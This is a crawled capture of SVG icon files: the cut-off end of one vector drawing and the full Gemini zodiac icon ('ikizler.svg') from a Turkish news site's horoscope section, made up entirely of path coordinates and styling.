			c0,0,0.8-0.2,1.3,0.3c0.5,0.4,0.8,1.2,0.5,2.9l-0.9,1.8L50.6,43.2z"/>
		<path class="st0" d="M52.7,41.2C51.4,43.7,51,43,51,43c1.4-2.4,1.4-3.3,1.4-3.3c0.9-0.4,1.9-0.1,1.9-0.1c-1.1,0.4-1.2,0.7-1.2,0.7
			L52.7,41.2z"/>
		<path class="st0" d="M40.3,32.5l-0.2-0.4c0.8-0.8,0.6-1.7,0.6-1.7c0.1-0.1,0.7-0.3,0.7-0.3c-2.1,0-3.9,0.7-3.9,0.7
			C38.6,31,40.2,32.4,40.3,32.5z M42.6,26.9c-2-1.5-4.6,0.9-4.7,1.1c2.8-1.7,4.3-0.4,4.3-0.4C42.5,27.5,42.6,26.9,42.6,26.9z
			 M32.9,49.3c-2.6-1.5-4.9-3.4-6.8-5.6c0.4-0.9,1.1-1.6,1.5-2.5c0.3-0.7,0-1.7,0.6-2.3c0.4-0.5,1.2-0.4,1.8-0.6
			c0.7-0.2,1.4-0.6,1.9-1.1c0.7-0.8,1-2.1,1.2-3.2c0.2-1.8,0.2-4.1,2.1-5.1c0.8-0.5,1.7-0.6,2.3-1.4c1.2-1.5-0.5-4.9,2.2-5.1
			c0.6-0.1,1,0.2,1.4-0.2c0.5-0.4,0.1-1.3,0.8-1.5c0.7-0.2,1.5,0.9,1.5,1.6c0,0,0-0.1,0-0.1v0l0.3,0c0.3,1.5,0.6,3,0.6,4.5
			c0,0,0,0,0,0.1c0,1.1-0.3,1.8-0.9,2.7c-0.5,0.7-0.8,1.5-0.8,2.3c0,0.4,0.1,0.8,0.2,1.2c0.2,0.5,0.9,0.9,0.9,1.4c0,0,0,0.1,0,0.1
			c0,0.8-1,1-1.5,1.4c-0.7,0.5-0.5,1.1-0.6,1.8c-0.1,0.7-1.1,0.8-1.3,1.4c0,0,0,0,0,0.1c0,0.2,0.2,0.4,0.2,0.6c0,0,0,0,0,0.1
			c-0.1,0.4-0.6,0.3-0.9,0.5c-0.4,0.3-0.3,0.4-0.4,0.8c-0.1,0.8-0.2,1.6-1.2,1.8c-0.8,0.1-1.4-0.2-2-0.5c-1.4-0.7-2.7-1-3.7,0.5
			c-0.4,0.6-0.6,1.5-0.6,2.4c0,1,0.2,2.1,0.7,2.8c0.1,0.2,0.2,0.3,0.3,0.5c0.1,0.1,0.3,0.2,0.4,0.3c0,0,0.1,0,0.1,0.1L33,49.4
			C33,49.4,32.9,49.3,32.9,49.3z"/>
		<path class="st0" d="M43.6,22.2l-0.3,0c0-1-1.2-3.2-2.2-1.9c-0.5,0.6,0.1,1.3-1,1.4c-0.9,0.1-2,0.3-2.6,1.1
			c-0.8,1.1-0.1,2.7-0.7,3.9c-0.8,1.5-2.3,1.5-3.2,2.7c-0.9,1.3-1.3,2.7-1.4,4.2c-0.1,1.3-0.5,2.2-1.3,3.2c-0.8,1-2,0.8-3,1.4
			c-1,0.6-0.7,1.2-0.8,2.2c-0.1,1.1-1.1,1.8-1.6,2.6c-2-2.4-3.6-5.2-4.8-8.2c0.3-0.7,0.9-1.3,1.6-1.6c1.1-0.4,2.4,0.5,3.5-0.1
			c1.4-0.8,1.8-2.8,2.6-4.1c1-1.5,1.5-0.6,2.9-1c1.1-0.3,1.6-1.9,2.2-2.8c0.5-0.8,1.3-1.9,2.3-2c-1.3,0.2-2,1-2.9,1.9
			c-0.6,0.6-1.3,1.9-2.1,2.2c-0.6,0.2-1.2-0.2-1.8,0c-1,0.3-1.5,2.2-2,3c-0.5,0.9-1.3,2.1-2.4,2.2c-1.2,0.1-2-0.5-3.1,0.3
			c-0.4,0.3-0.7,0.7-1,1.2c-1-2.9-1.5-6-1.5-9.2c0-0.1,0-0.2,0-0.3c1.7-1.5,4.1-2.3,6.3-1.3c1.2,0.6,2.6,0.4,3.7-0.4
			c1.3-1,2.7-2.8,4.6-2.2c0.9,0.3,1.4,0.4,2.3,0c0.6-0.2,1.4-0.8,1.7,0c-0.8-1.7-1.3-0.3-2.7-0.6c-1.2-0.2-2-0.8-3.2-0.2
			c-1.6,0.7-2.9,2.3-4.6,2.8c-1.1,0.3-1.9-0.5-3-0.6c-2.1-0.3-3.7,0.4-5.1,1.6c0.2-5.2,1.8-10.1,4.5-14.3c2.9,0.2,6.4-0.3,7.3,3
			c0.4,1.5,0.6,3.9,2.4,4.2c1.1,0.2,2.2-0.6,3.4-0.3c0.8,0.2,1.4,0.8,2.3,1c0.8,0.2,2.4,0.1,2.3,1.3c0.3-2.1-0.8-1.4-2.4-2.1
			c-1-0.4-0.9-1.1-2.2-1.1c-1.3,0-3.4,0.8-4-0.9c-0.6-1.6-0.9-4.3-2.6-5.1c-1.7-0.8-3.8-0.7-5.7-0.9c1.2-1.7,2.6-3.3,4.1-4.7
			l0.1,0.1c1.6,0.6,3.9,1,5.1,2.1c0,0,0.1,0.1,0.1,0.1c0.2,0.3,0.3,0.5,0.3,0.8c0,0.8-0.9,1.7-0.9,2.6c0,0.2,0.1,0.5,0.2,0.7
			c0.1,0.1,0.1,0.2,0.2,0.2c0.9,0.9,2.6,0.6,3.4,1.5c0.2,0.2,0.3,0.4,0.4,0.7c0.2,0.6,0.2,1,0.5,1.3c0.1,0.2,0.3,0.3,0.6,0.5
			c1.5,0.9,3.5,1.2,4.7,2.5c0.1,0.1,0.2,0.2,0.2,0.3c0.8,1.1,1.3,2,1.3,2.9C44.4,20.4,44.1,21.2,43.6,22.2z"/>
		<path class="st0" d="M41.4,50.9c0,0.5-0.1,1.1-0.2,1.7c-2.9-0.6-5.7-1.7-8.2-3.2l0.4-0.6c0.6,0.3,1.3,0.2,2-0.1
			c1.3-0.5,2.7-1.4,4.2-0.9c0.4,0.1,0.7,0.3,1,0.6C41.2,48.9,41.4,49.9,41.4,50.9z"/>
		<path class="st0" d="M50.5,37.6c0,0,0.6-1.4-0.8-2.3C49.7,35.3,49.1,36.7,50.5,37.6z"/>
		<path class="st0" d="M52.1,34.4c0,0,0.3,2-1.3,2.3C50.8,36.8,50.4,35,52.1,34.4z"/>
		<path class="st0" d="M50.6,35.6c0,0,0.6-1.6-0.8-2.1C49.8,33.6,49.2,35.1,50.6,35.6z"/>
		<path class="st0" d="M52.3,32.8c0,0,0.1,1.7-1.4,1.8C50.9,34.6,50.5,33.3,52.3,32.8z"/>
		<path class="st0" d="M50.7,33.7c0,0,1-1.2-0.7-2.2C50,31.5,49.4,33.5,50.7,33.7z"/>
		<path class="st0" d="M51.3,32.8c0,0,1.3,0.4,1.6-2.3C52.9,30.5,50.7,31.5,51.3,32.8z"/>
		<path class="st0" d="M51.1,31.9c0,0,1-1.2-0.6-2.7C50.5,29.1,49.4,31.5,51.1,31.9z"/>
		<path class="st0" d="M51.6,30.9c0,0,1.5,0,1.4-2.4C53,28.5,51,29.3,51.6,30.9z"/>
		<path class="st0" d="M51.4,29.6c0,0,0.9-0.9-0.3-2.5C51.1,27.1,50,29.1,51.4,29.6z"/>
		<path class="st0" d="M52,28.7c0,0,1.2,0.2,1.2-2.2C53.1,26.6,51.4,27,52,28.7z"/>
		<path class="st0" d="M51.7,27.4c0,0,1.2-0.8-0.3-2.2C51.4,25.2,50.8,26.9,51.7,27.4z"/>
		<path class="st0" d="M52.4,26.4c0,0,0.8,0,0.8-2.1C53.2,24.4,51.8,25.2,52.4,26.4z"/>
		<path class="st0" d="M52.1,25.4c0,0,1.1-1-0.3-2.1C51.8,23.3,51.1,24.9,52.1,25.4z"/>
		<path class="st0" d="M52.8,24.3c0,0,1.1-0.6,0.4-2.3C53.1,21.9,51.8,23.1,52.8,24.3z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.haberindogrusu.com/images/burc/ikizler.svg
body_size: 3810
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Isolation_Mode" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
	 y="0px" viewBox="0 0 80 60" style="enable-background:new 0 0 80 60;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#14233A;}
</style>
<g>
	<g>
		<path class="st0" d="M39.5,17.9c0.2,1-0.1,2.1-0.2,3.2l-0.5,0c-0.3-0.6-0.3-1-1-1.2c-0.4-0.1-0.8,0-1.2,0.1
			c-1,0.4-1.7,1.3-2.3,2.1c-1.2,1.6-2.2,3.4-3.1,5.2c-1.8,3.7-3.1,7.7-5.3,11.3c-1.2,1.9-2.8,4.6-5,5.8c-2.3-2.9-3.9-6.4-4.6-10.2
			c0.9-0.3,1.9-0.8,2.6-1.2c2.5-1.3,4.4-3.2,6.2-5.2c1.4-1.5,2.5-3.3,3.9-4.8c1.3-1.4,2.8-2.7,4.6-3.6c1.4-0.6,3.4-1.1,4.9-0.4
			c-0.2-0.2-0.4-0.3-0.6-0.4c-0.1,0-0.2-0.1-0.2-0.1l0.8-0.4c-0.4-0.9-1-1.6-1.9-2.1c-0.8-0.4-1.6-0.6-2.5-0.6l0.1-1
			c0.1,0,0.3,0,0.4,0.1C36.9,14.5,39,15.4,39.5,17.9z"/>
		<path class="st0" d="M39.3,26.9c-2.2-2.2-5.3,1.1-5.5,1.3C36.8,26,39.2,26.8,39.3,26.9z M40.4,26.5c0,1.4-0.9,2.5-1.2,3.7
			c-0.3,1.2,1.1,1.9,1,3c-0.1,1-1.2,1.1-1.6,1.9c-0.2,0.5,0.3,1.1,0.1,1.6c-0.2,0.6-1.1,0.5-1.5,0.8c0.2-0.1,0.9,1.3,0,1.6
			c-0.5,0.1-0.5-0.3-0.9,0.1c-0.6,0.6-0.2,1.6-0.7,2.3c-0.4,0.5-0.8,0.6-1.4,0.5c-1.1-0.1-2.2-1-3.3-0.7c-0.9,0.3-1.3,1.9-1.4,2.7
			c-0.2,1-0.8,3.4,0.5,3.9c0.7,0.3,1.1-0.1,1.8-0.3c1.4-0.5,3.5-0.6,4.4,0.9c0.9,1.5,0.7,3.3,0.4,5c-6.1-1-11.4-4.1-15.1-8.6
			c1.1-0.8,2-1.8,2.8-2.8c1.4-1.7,2.7-3.5,3.7-5.5c1.1-2.1,2-4.4,3-6.6c0.7-1.5,1.3-3,2.1-4.4c0.9-1.6,3.5-7.5,5.8-4.7l0.5,0
			c0,0.5,0,1,0.2,1.5C40,23.7,40.4,25.1,40.4,26.5z M37.9,29.2l0.6-0.3c-2.2,0-3.9,1.1-3.9,1.1c1.3,1.3,3.1,1,3.1,1l-0.2-0.2
			C38.1,30.3,37.9,29.2,37.9,29.2z"/>
		<path class="st0" d="M38.4,18l-0.8,0.4c-1.8-0.8-4.3-0.2-5.8,0.8c-2,1.3-3.6,3.2-5.1,5.1c-1.1,1.4-2,2.7-3.3,4
			c-2.1,2.1-4.6,3.8-7.4,4.7c-0.2-1.2-0.3-2.4-0.3-3.6c0-5,1.5-9.7,4.1-13.6c1.2,0.9,2.9,1.3,4,1.4c2.4,0.1,4.5-0.6,6.9-1
			C33.3,15.7,37,15.3,38.4,18z"/>
		<path class="st0" d="M34.2,14.2l-0.1,1c-0.3,0-0.6-0.1-1-0.1c-2.4,0-4.7,0.6-7,0.9c-2,0.3-4.3,0.2-5.7-1.1c1.4-2,3.1-3.8,5.1-5.2
			c0.4,1.2,1.3,2.3,2.5,2.9C30,13.6,32,14,34.2,14.2z"/>
		<path class="st0" d="M42.4,17.9c-0.2,1,0.1,2.1,0.2,3.2l0.5,0c0.3-0.6,0.3-1,1-1.2c0.4-0.1,0.8,0,1.2,0.1c1,0.4,1.7,1.3,2.3,2.1
			c1.2,1.6,2.2,3.4,3.1,5.2c1.8,3.7,3.1,7.7,5.3,11.3c1.2,1.9,2.8,4.6,5,5.8c2.3-2.9,3.9-6.4,4.6-10.2c-0.9-0.3-1.9-0.8-2.6-1.2
			c-2.5-1.3-4.4-3.2-6.2-5.2c-1.4-1.5-2.5-3.3-3.9-4.8c-1.3-1.4-2.8-2.7-4.6-3.6c-1.4-0.6-3.4-1.1-4.9-0.4c0.2-0.2,0.4-0.3,0.6-0.4
			c0.1,0,0.2-0.1,0.2-0.1L43.4,18c0.4-0.9,1-1.6,1.9-2.1c0.8-0.4,1.6-0.6,2.5-0.6l-0.1-1c-0.1,0-0.3,0-0.4,0.1
			C45,14.5,42.9,15.4,42.4,17.9z"/>
		<path class="st0" d="M48,28.2c-0.1-0.2-3.3-3.5-5.5-1.3C42.6,26.8,45,26,48,28.2z M42.3,22.5c0.2-0.5,0.2-1,0.2-1.5l0.5,0
			c2.3-2.9,5,3.1,5.8,4.7c0.8,1.4,1.5,2.9,2.1,4.4c1,2.2,1.8,4.5,3,6.6c1,2,2.3,3.8,3.7,5.5c0.8,1,1.7,2,2.8,2.8
			c-3.7,4.5-9.1,7.7-15.1,8.6c-0.3-1.7-0.5-3.5,0.4-5c0.9-1.5,3-1.3,4.4-0.9c0.6,0.2,1.1,0.5,1.8,0.3c1.2-0.5,0.7-2.9,0.5-3.9
			c-0.2-0.8-0.6-2.4-1.4-2.7c-1.1-0.4-2.2,0.5-3.3,0.7c-0.6,0.1-1,0-1.4-0.5c-0.5-0.7,0-1.7-0.7-2.3c-0.4-0.4-0.5,0-0.9-0.1
			c-0.9-0.3-0.2-1.7,0-1.6c-0.5-0.2-1.3-0.2-1.5-0.8c-0.2-0.5,0.3-1.1,0.1-1.6c-0.3-0.8-1.5-0.9-1.6-1.9c-0.1-1.1,1.3-1.9,1-3
			c-0.3-1.2-1.2-2.3-1.2-3.7C41.5,25.1,41.9,23.7,42.3,22.5z M44.4,30.8l-0.2,0.2c0,0,1.9,0.3,3.1-1c0,0-1.7-1.1-3.9-1.1l0.6,0.3
			C43.9,29.2,43.8,30.3,44.4,30.8z"/>
		<path class="st0" d="M43.4,18l0.8,0.4c1.8-0.8,4.3-0.2,5.8,0.8c2,1.3,3.6,3.2,5.1,5.1c1.1,1.4,2,2.7,3.3,4
			c2.1,2.1,4.6,3.8,7.4,4.7c0.2-1.2,0.3-2.4,0.3-3.6c0-5-1.5-9.7-4.1-13.6c-1.1,0.9-2.9,1.3-4,1.4c-2.4,0.1-4.5-0.6-6.9-1
			C48.6,15.7,44.9,15.3,43.4,18z"/>
		<path class="st0" d="M47.7,14.2l0.1,1c0.3,0,0.6-0.1,1-0.1c2.4,0,4.7,0.6,7,0.9c2,0.3,4.3,0.2,5.7-1.1c-1.4-2-3.1-3.8-5.1-5.2
			c-0.4,1.2-1.3,2.3-2.5,2.9C51.9,13.6,49.8,14,47.7,14.2z"/>
	</g>
</g>
</svg>
